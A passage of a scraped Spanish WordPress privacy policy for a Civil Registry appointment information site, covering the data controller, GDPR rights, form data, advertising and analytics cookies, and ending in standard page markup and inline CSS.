Consejo de 27 de abril de 2016 relativo a la protección de las personas físicas (RGPD), así como con la Ley 34/2002, de 11 de julio, de Servicios de la Sociedad de la Información y Comercio Electrónico (LSSICE o LSSI).</p><p>Responsable del tratamiento de tus datos personales</p><ul
class="wp-block-list"><li><strong>Identidad del Responsable:</strong> MUÑOZ, ROBERTO</li><li><strong>Nombre comercial:</strong> CITAREGISTROCIVIL.COM.ES</li><li><strong>NIF/CIF:</strong> 24.260.661</li><li><strong>Dirección:</strong> CALLE 9 N 1356 VICTORICA (LA PAMPA) ARGENTINA</li><li><strong>Correo electrónico:</strong> NOTICIASENTUBE@GMAIL.COM</li><li><strong>Actividad:</strong> distribución de contenido relacionado Información sobre citas y trámites del Registro civil de España, muestra de publicidad, y recomendación de productos de afiliado.</li></ul><p>A efectos de lo previsto en el Reglamento General de Protección de Datos antes citado, los datos personales que me envíes a través de los formularios de la web, recibirán el tratamiento de datos de “Usuarios de la web y suscriptores”.</p><p>Para el tratamiento de datos de mis usuarios, implemento todas las medidas técnicas y organizativas de seguridad establecidas en la legislación vigente.</p><p>Principios que aplicaré a tu información personal</p><p>En el tratamiento de tus datos personales, aplicaré los siguientes principios que se ajustan a las exigencias del nuevo reglamento europeo de protección de datos:</p><ul
class="wp-block-list"><li><strong>Principio de licitud, lealtad y transparencia:</strong>&nbsp;Siempre voy a requerir tu consentimiento para el tratamiento de tus datos personales para uno o varios fines específicos que te informaré previamente con absoluta transparencia.</li><li><strong>Principio de minimización de datos:</strong>&nbsp;Solo voy a solicitar datos estrictamente necesarios en relación con los fines para los que los requiero. Los mínimos posibles.</li><li><strong>Principio de limitación del plazo de conservación:</strong>&nbsp;los datos serán mantenidos durante no más tiempo del necesario para los fines del tratamiento, en función a la finalidad, te informaré del plazo de conservación correspondiente, en el caso de suscripciones, periódicamente revisaré mis listas y eliminaré aquellos registros inactivos durante un tiempo considerable.</li><li><strong>Principio de integridad y confidencialidad:</strong>&nbsp;Tus datos serán tratados de tal manera que se garantice una seguridad adecuada de los datos personales y se garantice confidencialidad. Debes saber que tomo todas las precauciones necesarias para evitar el acceso no autorizado o uso indebido de los datos de mis usuarios por parte de terceros.</li></ul><p>¿Cómo he obtenido tus datos?</p><p>Los datos personales que trato en CITAREGISTROCIVIL.COM.ES&nbsp;&nbsp; &nbsp;&nbsp;proceden de:</p><ul
class="wp-block-list"><li>Formulario de contacto</li><li>Email directo</li><li>Formulario de solicitud de servicios</li></ul><p>¿Cuáles son tus derechos cuando me facilitas tus datos?</p><p>Cualquier persona tiene derecho a obtener confirmación sobre si en CITAREGISTROCIVIL.COM.ES&nbsp;&nbsp; &nbsp;&nbsp;estoy tratando datos personales que me concierne, o no.</p><p>Las personas interesadas tienen derecho a:</p><ul
class="wp-block-list"><li>Solicitar el acceso a los datos personales relativos al interesado</li><li>Solicitar su rectificación o supresión</li><li>Solicitar la limitación de su tratamiento</li><li>Oponerse al tratamiento</li><li>Solicitar la portabilidad de los datos</li></ul><p>Los interesados podrán&nbsp;<strong>acceder</strong>&nbsp;a sus datos personales, así como a solicitar la&nbsp;<strong>rectificación</strong>&nbsp;de los datos inexactos o, en su caso, solicitar su&nbsp;<strong>supresión</strong>&nbsp;cuando, entre otros motivos, los datos ya no sean necesarios para los fines que fueron recogidos. En determinadas circunstancias, los interesados podrán solicitar la&nbsp;<strong>limitación</strong>&nbsp;del tratamiento de sus datos, en cuyo caso únicamente los conservaré para el ejercicio o la defensa de reclamaciones.</p><p>En determinadas circunstancias y por motivos relacionados con su situación particular, los interesados podrán&nbsp;<strong>oponerse</strong>&nbsp;al tratamiento de sus datos. MUÑOZ, ROBERTO dejará de tratar los datos, salvo por motivos legítimos imperiosos, o el ejercicio o la defensa de posibles reclamaciones. Cómo interesado, tienes derecho a recibir los datos personales que te incumban, que me hayas facilitado y en un formato estructurado, de uso común y lectura mecánica, y a transmitirlos a otro responsable del tratamiento cuando:</p><ul
class="wp-block-list"><li>El tratamiento esté basado en el consentimiento</li><li>Los datos hayan sido facilitados por la persona interesada.</li><li>El tratamiento se efectúe por medios automatizados.</li></ul><p>Al ejercer tu derecho a la portabilidad de los datos, tendrás derecho a que los datos personales se transmitan directamente de responsable a responsable cuando sea técnicamente posible.</p><p>Los interesados también tendrán derecho a la tutela judicial efectiva y a presentar una reclamación ante la autoridad de control, en este caso, la Agencia Española de Protección de Datos, si consideran que el tratamiento de datos personales que le conciernen infringe el Reglamento.</p><p>¿Con qué finalidad trato tus datos personales?</p><p>Cuando un usuario se conecta con esta web por ejemplo para comentar un post, mandar un correo al titular, suscribirse o realizar alguna contratación, está facilitando información de carácter personal de la que es responsable CITAREGISTROCIVIL.COM.ES&nbsp;&nbsp; &nbsp;. Esa información puede incluir datos de carácter personal como pueden ser tu dirección IP, nombre, dirección de correo electrónico, número de teléfono, y otra información. Al facilitar esta información, el usuario da su consentimiento para que su información sea recopilada, utilizada, gestionada y almacenada por CITAREGISTROCIVIL.COM.ES&nbsp;&nbsp; &nbsp;, sólo como se describe en el Aviso Legal y en la presente Política de Privacidad.</p><p>En CITAREGISTROCIVIL.COM.ES&nbsp; existen diferentes sistemas de captura de información personal y trato la información que me facilitan las personas interesadas con el siguiente fin por cada sistema de captura (formularios):</p><ul
class="wp-block-list"><li><strong>Formulario de contacto:</strong>&nbsp;(En caso de estar activado) Solicito los siguientes datos personales: Nombre, Email, Teléfono, para responder a los requerimientos de los usuarios de CITAREGISTROCIVIL.COM.ES&nbsp;&nbsp; &nbsp;. Por ejemplo, puedo utilizar esos datos para responder a tu solicitud y dar respuesta a las dudas, quejas, comentarios o inquietudes que puedas tener relativas a la información incluida en la web, los servicios que se prestan a través de la web, el tratamiento de sus datos personales, cuestiones referentes a los textos legales incluidos en la web, así como cualesquiera otras consultas que puedas tener y que no estén sujetas a las condiciones de contratación.&nbsp;Te informo que los datos que nos facilitas estarán ubicados en los servidores de:<ul><li>SERED.NET (Nuestro proveedor)&nbsp;dentro de la UE.</li></ul></li><li><strong>Formulario de solicitud de servicios:</strong>&nbsp;(En caso de estar activado) Solicito los siguientes datos personales: Nombre, Email, Teléfono, para solicitar alguno de los servicios que CITAREGISTROCIVIL.COM.ES&nbsp;&nbsp; &nbsp;pone a disposición de sus usuarios. La información recabada permitirá solicitar el servicio correspondiente para una posible tramitación del mismo offline. Las solicitudes serán respondidas por correo electrónico. La web no permite gestionar pagos directamente.&nbsp;Te informo que los datos que nos facilitas estarán ubicados en los servidores de:<ul><li>SERED.NET (Nuestro proveedor)&nbsp;dentro de la UE.</li></ul></li></ul><p>Existen otras finalidades por la que trato tus datos personales:</p><ul
class="wp-block-list"><li>Para garantizar el cumplimiento de las condiciones de uso y la ley aplicable. Esto puede incluir el desarrollo de herramientas y algoritmos que ayudan a esta web a garantizar la confidencialidad de los datos personales que recoge.</li><li>Para apoyar y mejorar los servicios que ofrece esta web.</li><li>También se recogen otros datos no identificativos que se obtienen mediante algunas cookies que se descargan en el ordenador del usuario cuando navega en esta web que detallo en la política de cookies.</li><li>Para gestionar las redes sociales. CITAREGISTROCIVIL.COM.ES&nbsp; puede tener presencia en redes sociales. El tratamiento de los datos que se lleve a cabo de las personas que se hagan seguidoras en las redes sociales de las páginas oficiales de CITAREGISTROCIVIL.COM.ES, se regirá por este apartado. Así como por aquellas condiciones de uso, políticas de privacidad y normativas de acceso que pertenezcan a la red social que proceda en cada caso y aceptadas previamente por el usuario de CITAREGISTROCIVIL.COM.ES. Tratará sus datos con las finalidades de administrar correctamente su presencia en la red social, informando de actividades, productos o servicios de CITAREGISTROCIVIL.COM.ES&nbsp;&nbsp; &nbsp;. Así como para cualquier otra finalidad que las normativas de las redes sociales permitan. En ningún caso utilizaré los perfiles de seguidores en redes sociales para enviar publicidad de manera individual.</li></ul><p>De acuerdo a lo establecido en el reglamento general de protección de datos europeo (RGPD) 2016/679, MUÑOZ, ROBERTO(CITAREGISTROCIVIL.COM.ES ) con domicilio en CALLE 9 N 1356 VICTORICA (LA PAMPA) ARGENTINA será responsable del tratamiento de los datos correspondientes a “Usuarios de la web y suscriptores”.</p><p>CITAREGISTROCIVIL.COM.ES , no vende, alquila ni cede datos de carácter personal que puedan identificar al usuario, ni lo hará en el futuro, a terceros sin el consentimiento previo. Sin embargo, en algunos casos se pueden realizar colaboraciones con otros profesionales, en esos casos, se requerirá consentimiento a los usuarios informando sobre la identidad del colaborador y la finalidad de la colaboración. Siempre se realizará con los más estrictos estándares de seguridad.</p><p>Remarketing</p><p>La función de remarketing me permite llegar a las personas que hayan visitado CITAREGISTROCIVIL.COM.ES anteriormente y asociar una audiencia determinada a un mensaje concreto. El remarketing es un método para conseguir que los usuarios que han visitado mi sitio vuelvan a hacerlo.</p><p>Como usuario de CITAREGISTROCIVIL.COM.ES&nbsp;&nbsp; &nbsp;te informo que estamos recopilando información para esta función de remarketing en CITAREGISTROCIVIL.COM.ES&nbsp;&nbsp; &nbsp;.</p><p>La información que recopilo gracias a esta función es recogida por las cookies de Facebook, Google Adwords, Twitter y/o Doubleclick. Puedes conocer los datos que recopilan estas cookies en las siguientes políticas de privacidad de cada servicio:</p><ul
class="wp-block-list"><li><a
href="https://app.innoit.net/lopd/imprimirPoliticaPrivacidadCategorias.action?modo=1" target="_blank" rel="noreferrer noopener">Facebook</a></li><li><a
href="https://app.innoit.net/lopd/imprimirPoliticaPrivacidadCategorias.action?modo=1" target="_blank" rel="noreferrer noopener">Google Adword</a></li><li><a
href="https://app.innoit.net/lopd/imprimirPoliticaPrivacidadCategorias.action?modo=1" target="_blank" rel="noreferrer noopener">Twitter</a></li><li><a
href="https://app.innoit.net/lopd/imprimirPoliticaPrivacidadCategorias.action?modo=1" target="_blank" rel="noreferrer noopener">Doubleclick</a></li></ul><p>Si no quieres que tu información sea recopilada por estas cookies, puedes inhabilitar el uso de cookies de Google a través de la Configuración de anuncios de Google. También puedes inhabilitar el uso de cookies de un proveedor tercero a través de la página de inhabilitación de Network Advertising Initiative.</p><p>Este tipo de servicios permite interactuar con redes sociales u otras plataformas externas directamente desde las páginas de esta web. Las interacciones y la información obtenida por esta web siempre estarán sometidas a la configuración de privacidad del usuario en cada red social. En caso de que se instale un servicio que permita interactuar con redes sociales, es posible que, aunque los usuarios no utilicen el servicio, éste recoja datos de tráfico web relativos a las páginas en las que estén instalados.</p><p>DoubleClick</p><p>Si utilizas píxeles de remarketing de DoubleClick, puedes inhabilitar el uso de cookies de DoubleClick a través de la página de inhabilitación de DoubleClick o de la página de inhabilitación de Network Advertising Initiative.</p><p>Facebook ads</p><p>En CITAREGISTROCIVIL.COM.ES&nbsp;&nbsp; &nbsp;utilizo Facebook ads, la plataforma de publicidad de Facebook, que me permite crear campañas y anuncios. Al generar un anuncio, se puede segmentar el público por:</p><ul
class="wp-block-list"><li>Lugar</li><li>Datos demográficos (edad, sexo, etc.)</li><li>Intereses (actividades, aficiones, etc.)</li><li>Lo que compran en internet y por otros canales</li><li>Etc.</li></ul><p>Los datos obtenidos a través de Facebook ads están sujetos a esta política de privacidad desde el momento en que el usuario deja sus datos en el formulario de esta web para unirse al boletín de suscripciones. En ningún caso se utilizará la información procedente de Facebook con una finalidad diferente.</p><p>Twitter ads</p><p>En CITAREGISTROCIVIL.COM.ES&nbsp;&nbsp; &nbsp;utilizo Twitter ads, la plataforma de publicidad de Twitter, que me permite crear campañas y anuncios. Al generar un anuncio, se puede segmentar el público por:</p><ul
class="wp-block-list"><li>Lugar</li><li>Datos demográficos (edad, sexo, etc.)</li><li>Intereses (actividades, aficiones, etc.)</li><li>Lo que compran en internet y por otros canales</li><li>Etc.</li></ul><p>Los datos obtenidos a través de Twitter ads están sujetos a esta política de privacidad desde el momento en que el usuario deja sus datos en el formulario de esta web para unirse al boletín de suscripciones. En ningún caso se utilizará la información procedente de Twitter con una finalidad diferente.</p><p>Google Adwords</p><p>Adwords es una plataforma de Google destinada a los ANUNCIANTES que quieren publicitarse en GOOGLE. En CITAREGISTROCIVIL.COM.ES&nbsp;&nbsp; &nbsp;utilizo Google Adwords, la plataforma de publicidad de Google, que me permite crear campañas y anuncios para mostrarlos en otras páginas webs. Al generar un anuncio, se puede segmentar el público por:</p><ul
class="wp-block-list"><li>Lugar</li><li>Datos demográficos (edad, sexo, etc.)</li><li>Intereses (actividades, aficiones, etc.)</li><li>Lo que compran en internet y por otros canales</li><li>Etc.</li></ul><p>Los datos obtenidos a través de Google Adwords están sujetos a esta política de privacidad desde el momento en que el usuario deja sus datos en el formulario de esta web para unirse al boletín de suscripciones. En ningún caso se utilizará la información procedente de Google con una finalidad diferente.</p><p>Legitimación para el tratamiento de tus datos</p><p>La base legal para el tratamiento de sus datos es: el consentimiento.</p><p>Para contactar o realizar comentarios en esta web se requiere el consentimiento con esta política de privacidad.</p><p>La oferta prospectiva o comercial de productos y servicios está basada en el consentimiento que se le solicita, sin que en ningún caso la retirada de este consentimiento condicione la ejecución del contrato de suscripción.</p><p>Categoría de datos</p><p>Las categorías de datos que se tratan son datos identificativos.</p><p>No se tratan categorías de datos especialmente protegidos.</p><p>¿Por cuánto tiempo conservaré tus datos?</p><p><strong>Los datos personales proporcionados se conservarán:</strong></p><ul
class="wp-block-list"><li>Hasta que no se solicite su supresión por el interesado.</li></ul><p>¿A qué destinatarios se comunicarán tus datos?</p><p>Muchas herramientas que utilizo para gestionar tus datos son contratados por terceros.</p><p>Para prestar servicios estrictamente necesarios para el desarrollo de la actividad, CITAREGISTROCIVIL.COM.ES&nbsp;&nbsp; &nbsp;, comparte datos con los siguientes prestadores bajo sus correspondientes condiciones de privacidad:</p><p><strong>Google Analytics:</strong>&nbsp;un servicio analítico de web prestado por Google, Inc., una compañía de Delaware cuya oficina principal está en 1600 Amphitheatre Parkway, Mountain View (California), CA 94043, Estados Unidos (“Google”). Google Analytics utiliza “cookies”, que son archivos de texto ubicados en tu ordenador, para ayudar a CITAREGISTROCIVIL.COM.ES a analizar el uso que hacen los usuarios del sitio web. La información que genera la cookie acerca de su uso de CITAREGISTROCIVIL.COM.ES (incluyendo tu dirección IP) será directamente transmitida y archivada por Google en los servidores de Estados Unidos.</p><p><strong>Hosting:</strong>&nbsp;SERED.NET. Más información en: SERED.NETM trata los datos con la finalidad de realizar sus servicios de hosting a CITAREGISTROCIVIL.COM.ES.</p><p><strong>Google Adsense:</strong>&nbsp;En esta web estoy asociado con Google para mostrar anuncios de terceros a los usuarios que acceden a esta web. Al colaborar con google, se utilizan cookies para mostrarte anuncios relacionados con tus búsquedas recientes y mostrarte anuncios más relevantes. Se incluyen en este tipo de cookies servicios de terceros como: AdSense, AdWords y Google Analytics, así como una serie de servicios de la marca DoubleClick. Al visitar esta página, se envían cookies procedentes de esos servicios a tu navegador. Consulta más información sobre los&nbsp;<a
href="https://www.google.es/intl/es/policies/technologies/types/" target="_blank" rel="noreferrer noopener">tipos de cookies que utiliza Google</a>, y descubre&nbsp;<a
href="https://www.google.es/intl/es/policies/technologies/cookies/" target="_blank" rel="noreferrer noopener">cómo Google utiliza estas cookies</a>.</p><p>Puedes utilizar la&nbsp;<a
href="https://www.google.com/ads/preferences/?hl=es" target="_blank" rel="noreferrer noopener">configuración de anuncios</a>&nbsp;para administrar los anuncios de Google que se te muestran e indicar que no se muestren anuncios basados en tus intereses. Aunque decidas no recibir este tipo de anuncios, pueden seguir apareciendo en función de factores como tu ubicación general derivada de la dirección IP, el tipo de navegador y las búsquedas recientes y anteriores relacionadas con tu búsqueda actual. Si deseas obtener más información sobre esta práctica y conocer sus opciones para impedir que estas empresas usen esta información,&nbsp;<a
href="https://www.google.es/policies/privacy" target="_blank" rel="noreferrer noopener">haz clic aquí</a>.</p><p>Navegación</p><p>Al navegar por CITAREGISTROCIVIL.COM.ES&nbsp;&nbsp; &nbsp;se pueden recoger datos no identificables, que pueden incluir, direcciones IP, ubicación geográfica (aproximadamente), un registro de cómo se utilizan los servicios y sitios, y otros datos que no pueden ser utilizados para identificar al usuario. Entre los datos no identificativos están también los relacionados a tus hábitos de navegación a través de servicios de terceros.&nbsp;Esta web utiliza los siguientes servicios de análisis de terceros:</p><ul
class="wp-block-list"><li>Google analytics</li></ul><p>Utilizo esta información para analizar tendencias, administrar el sitio, rastrear los movimientos de los usuarios alrededor del sitio y para recopilar información demográfica sobre mi base de usuarios en su conjunto.</p><p>Secreto y seguridad de los datos</p><p>CITAREGISTROCIVIL.COM.ES&nbsp;&nbsp; se compromete en el uso y tratamiento de los datos incluidos personales de los usuarios, respetando su confidencialidad y a utilizarlos de acuerdo con la finalidad del mismo, así como a dar cumplimiento a su obligación de guardarlos y adaptar todas las medidas para evitar la alteración, pérdida, tratamiento o acceso no autorizado, de conformidad con lo establecido en la normativa vigente de protección de datos.</p><p>Esta web incluye un certificado SSL. (En caso de estar activo) Se trata de un protocolo de seguridad que hace que tus datos viajen de manera íntegra y segura, es decir, la transmisión de los datos entre un servidor y usuario web, y en retroalimentación, es totalmente cifrada o encriptada.</p><p>CITAREGISTROCIVIL.COM.ES&nbsp;&nbsp; &nbsp;no puede garantizar la absoluta inexpugnabilidad de la red Internet y por tanto la violación de los datos mediante accesos fraudulentos a ellos por parte de terceros.</p><p>Con respecto a la confidencialidad del procesamiento, MUÑOZ, ROBERTOse asegurará de que cualquier persona que esté autorizada por CITAREGISTROCIVIL.COM.ES&nbsp; para procesar los datos del cliente (incluido su personal, colaboradores y prestadores), estará bajo la obligación apropiada de confidencialidad (ya sea un deber contractual o legal).</p><p>Cuando se presente algún incidente de seguridad, al darse cuenta CITAREGISTROCIVIL.COM.ES&nbsp;&nbsp; &nbsp;, deberá notificar al Cliente sin demoras indebidas y deberá proporcionar información oportuna relacionada con el Incidente de Seguridad tal como se conozca o cuando el Cliente lo solicite razonablemente.</p><p>Exactitud y veracidad de los datos</p><p>Como usuario, eres el único responsable de la veracidad y corrección de los datos que remitas a CITAREGISTROCIVIL.COM.ES exonerando a MUÑOZ, ROBERTO (CITAREGISTROCIVIL.COM.ES), de cualquier responsabilidad al respecto.</p><p>Los usuarios garantizan y responden, en cualquier caso, de la exactitud, vigencia y autenticidad de los datos personales facilitados, y se comprometen a mantenerlos debidamente actualizados. El usuario acepta proporcionar información completa y correcta en el formulario de contacto o suscripción.</p><p>Aceptación y consentimiento</p><p>El usuario declara haber sido informado de las condiciones sobre protección de datos de carácter personal, aceptando y consintiendo el tratamiento de los mismos por parte de MUÑOZ, ROBERTO (CITAREGISTROCIVIL.COM.ES) en la forma y para las finalidades indicadas en esta política de privacidad.</p><p>Revocabilidad</p><p>El consentimiento prestado, tanto para el tratamiento como para la cesión de los datos de los interesados, es revocable en cualquier momento comunicándolo a MUÑOZ, ROBERTO (CITAREGISTROCIVIL.COM.ES) en los términos establecidos en esta Política para el ejercicio de los derechos ARCO. Esta revocación en ningún caso tendrá carácter retroactivo.</p><p>Cambios en la política de privacidad</p><p>MUÑOZ, ROBERTO se reserva el derecho a modificar la presente política para adaptarla a novedades legislativas o jurisprudenciales, así como a prácticas de la industria. En dichos supuestos, MUÑOZ, ROBERTO anunciará en esta página los cambios introducidos con razonable antelación a su puesta en práctica.</p><p>Correos comerciales</p><p>De acuerdo con la LSSICE, CITAREGISTROCIVIL.COM.ES no realiza prácticas de SPAM, por lo que no envía correos comerciales por vía electrónica que no hayan sido previamente solicitados o autorizados por el usuario. En consecuencia, en cada uno de los formularios habidos en la web, el usuario tiene la posibilidad de dar su consentimiento expreso para recibir el boletín, con independencia de la información comercial puntualmente solicitada.</p><p>Conforme a lo dispuesto en la Ley 34/2002 de Servicios de la Sociedad de la Información y de comercio electrónico, CITAREGISTROCIVIL.COM.ES&nbsp; se compromete a no enviar comunicaciones de carácter comercial sin identificarlas debidamente.</p><div
class="abh_box abh_box_down abh_box_business"><ul
class="abh_tabs"><li
class="abh_about abh_active"><a
href="#abh_about">Acerca de</a></li><li
class="abh_posts"><a
href="#abh_posts">Últimas entradas</a></li></ul><div
class="abh_tab_content"><section
class="vcard author abh_about_tab abh_tab" itemscope itemprop="author" itemtype="https://schema.org/Person" style="display:block"><div
class="abh_image" itemscope itemtype="https://schema.org/ImageObject"><a
href="https://citaregistrocivil.com.es/carlos-martinez/" class="url" target="_blank" title="Carlos Martinez" rel="nofollow"> <img
loading="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%200'%3E%3C/svg%3E" class="photo" width="250" alt="Carlos Martinez" data-lazy-src="https://citaregistrocivil.com.es/wp-content/uploads/gravatar/carlos-martinez.png" /><noscript><img
loading="lazy" decoding="async" src="https://citaregistrocivil.com.es/wp-content/uploads/gravatar/carlos-martinez.png" class="photo" width="250" alt="Carlos Martinez" /></noscript></a ></div><div
class="abh_social"></div><div
class="abh_text"><div
class="abh_name fn name" itemprop="name" ><a
href="https://citaregistrocivil.com.es/carlos-martinez/" class="url" target="_blank" rel="nofollow">Carlos Martinez</a></div><div
class="abh_job" ><span
class="title" >Administrador</span> en <span
class="org" ><a
href="https://citaregistrocivil.com.es/" target="_blank">citaregistrocivil.com.es</a></span></div><div
class="description note abh_description" itemprop="description" >Biografía: Soy Carlos Martínez, un ciudadano comprometido y talentoso diseñador web, nacido y criado en Madrid, España. Desde joven, mostré un gran interés por la tecnología y el diseño, lo que me llevó a estudiar diseño web en la Universidad Politécnica de Madrid. Después de varios años de experiencia en el campo, decidí combinar mis habilidades técnicas con mi deseo de ayudar a la comunidad, creando el sitio web citaregistrocivil.com.es.</div></div></section><section
class="abh_posts_tab abh_tab" ><div
class="abh_image"><a
href="https://citaregistrocivil.com.es/carlos-martinez/" class="url" target="_blank" title="Carlos Martinez" rel="nofollow"><img
loading="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%200'%3E%3C/svg%3E" class="photo" width="250" alt="Carlos Martinez" data-lazy-src="https://citaregistrocivil.com.es/wp-content/uploads/gravatar/carlos-martinez.png" /><noscript><img
loading="lazy" decoding="async" src="https://citaregistrocivil.com.es/wp-content/uploads/gravatar/carlos-martinez.png" class="photo" width="250" alt="Carlos Martinez" /></noscript></a></div><div
class="abh_social"></div><div
class="abh_text"><div
class="abh_name" >Últimas entradas de Carlos Martinez <span
class="abh_allposts">(<a
href="https://citaregistrocivil.com.es/author/admin/">ver todo</a>)</span></div><div
class="abh_description note" ><ul><li>					<a
href="https://citaregistrocivil.com.es/descubre-como-encontrar-empleo-con-redtrabaja/">Descubre cómo encontrar empleo con RedTrabaja</a><span> - enero 31, 2024</span></li><li>					<a
href="https://citaregistrocivil.com.es/cambiar-cuenta-bancaria-del-paro-guia-paso-a-paso/">Cambiar cuenta bancaria del paro: Guía paso a paso</a><span> - enero 31, 2024</span></li><li>					<a
href="https://citaregistrocivil.com.es/documentos-para-solicitar-el-paro-requisitos-y-tramites/">Documentos para solicitar el paro: requisitos y trámites</a><span> - enero 31, 2024</span></li></ul></div></div></section></div></div></div></article></div><div
id="stop-sticky"></div><div
class="section"><div
id="comments" class="comments-area"></div></div></main><footer
class="main-footer"><div
class="section"></div><p
class="copyright">
<span>&copy; 2026 Cita Previa Registro Civil &#183; Todos los derechos reservados</span><a
href="https://citaregistrocivil.com.es/politica-de-privacidad/" aria-current="page">Política de Privacidad</a>
<a
href="https://citaregistrocivil.com.es/politica-de-cookies/">Política de Cookies</a>
<a
href="https://citaregistrocivil.com.es/aviso-legal/">AVISO LEGAL</a>
<a
href="https://citaregistrocivil.com.es/contacto/">Contacto</a></p></footer></div><div
id="js-overlay-mask"
></div> <script type="rocketlazyloadscript" data-rocket-type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wasabi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: 